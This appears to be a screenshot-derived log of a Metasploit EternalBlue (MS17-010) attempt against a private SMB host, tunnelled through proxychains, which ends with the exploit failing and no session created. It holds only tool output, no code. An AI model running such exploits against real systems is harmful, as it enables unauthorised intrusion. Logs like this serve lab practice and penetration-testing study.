 3] 452 [*] 192.168.183.130:445 - Sending final SMBv2 buffers.
3] 453 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.130:445 ... OK
3] 454 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.130:445 ... OK
3] 455 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.130:445 ... OK
3] 456 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.130:445 ... OK
3] 457 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.130:445 ... OK
3] 458 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.130:445 ... OK
3] 459 [*] 192.168.183.130:445 - Sending last fragment of exploit packet!
3] 460 [*] 192.168.183.130:445 - Receiving response from exploit packet
3] 461 [+] 192.168.183.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
3] 462 [*] 192.168.183.130:445 - Sending egg to corrupted connection.
3] 463 [*] 192.168.183.130:445 - Triggering free of corrupted buffer.
0] 464 [-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
0] 465 [-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
0] 466 [-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
0] 467 [*] Exploit completed, but no session was created.
0] 468 [proxychains] DLL init: proxychains-ng 4.17
0] 469 [proxychains] DLL init: proxychains-ng 4.17
0] 470 [proxychains] DLL init: proxychains-ng 4.17
0] 471 [proxychains] DLL init: proxychains-ng 4.17
0] 472 [proxychains] DLL init: proxychains-ng 4.17
0] 473 msf6 exploit(windows/smb/ms17_010_eternalblue) >
0] 474 [proxychains] DLL init: proxychains-ng 4.17
0] 475 [proxychains] DLL init: proxychains-ng 4.17
0] 476 [proxychains] DLL init: proxychains-ng 4.17
0] 477 [proxychains] DLL init: proxychains-ng 4.17
0] 478 [proxychains] DLL init: proxychains-ng 4.17